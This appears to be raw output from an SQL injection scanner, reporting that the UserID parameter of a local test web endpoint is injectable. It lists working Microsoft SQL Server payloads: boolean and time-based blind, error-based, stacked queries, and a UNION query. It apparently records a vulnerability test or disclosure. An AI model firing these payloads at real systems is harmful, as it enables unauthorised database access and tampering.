 Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://localhost:56838/Default/GetUrl?UserID=2' AND 2738=2738 AND 'lDXc'='lDXc

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: http://localhost:56838/Default/GetUrl?UserID=2' AND 3590 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(112)+CHAR(120
)+CHAR(113)+(SELECT (CASE WHEN (3590=3590) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(106)+CHAR(107)+CHA
R(113))) AND 'IYTo'='IYTo

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://localhost:56838/Default/GetUrl?UserID=2';WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
    Payload: http://localhost:56838/Default/GetUrl?UserID=2' WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: http://localhost:56838/Default/GetUrl?UserID=-4031' UNION ALL SELECT CHAR(113)+CHAR(118)+CHAR(112)+CHAR(120
)+CHAR(113)+CHAR(73)+CHAR(97)+CHAR(100)+CHAR(112)+CHAR(97)+CHAR(83)+CHAR(102)+CHAR(100)+CHAR(75)+CHAR(122)+CHAR(116)+CHA
R(118)+CHAR(111)+CHAR(82)+CHAR(114)+CHAR(75)+CHAR(75)+CHAR(74)+CHAR(82)+CHAR(73)+CHAR(116)+CHAR(67)+CHAR(104)+CHAR(75)+C
HAR(97)+CHAR(85)+CHAR(85)+CHAR(71)+CHAR(87)+CHAR(90)+CHAR(119)+CHAR(66)+CHAR(114)+CHAR(114)+CHAR(67)+CHAR(119)+CHAR(102)
+CHAR(115)+CHAR(107)+CHAR(103)+CHAR(113)+CHAR(107)+CHAR(106)+CHAR(107)+CHAR(113)-- Tknx
---